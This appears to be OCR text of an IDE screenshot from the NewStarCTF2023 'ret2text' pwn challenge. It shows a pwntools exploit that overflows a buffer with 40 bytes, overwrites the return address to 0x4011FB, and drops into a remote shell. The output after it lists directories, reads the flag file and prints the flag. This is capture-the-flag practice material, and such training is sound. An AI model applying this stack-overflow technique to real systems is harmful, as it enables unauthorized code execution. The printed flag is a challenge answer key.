 PC
exp.py master exp (2)
R!C!E!\exp.py Random\exp.py ret2text\exp.py
1 from pwn import * 1 3 1
2 conn = remote('node4.buuoj.cn',29234)
3 success_addr = 0x4011FB
4 payload = b'a' * 40  + p64(success_addr)
5 conn.recvuntil(b"magic\n")
6 conn.sendline(payload)
7 conn.interactive()
运行 exp (2)
dev
flag
lib
lib32
lib64
libexec
libx32
pwn
cat flag
flag{e1c6cb7f-01d3-4a14-8802-037e726ce923}
CTF > CTF题目文件 > NewStarCTF2023 > Pwn > ret2text > exp.py 19:1 CRLF UTF-8 4 个空格 Python 3.8 (Crypto)